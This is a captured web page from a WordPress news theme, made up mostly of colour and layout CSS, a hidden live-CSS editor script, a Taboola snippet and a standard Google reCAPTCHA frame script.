    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696be03bb52e4"></textarea>
						<div id="td_live_css_uid_1_696be03bb52e4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696be03bb52e4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696be03bb52e4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sv_CKiSNFJKwQUMAhQ8YHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677441094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>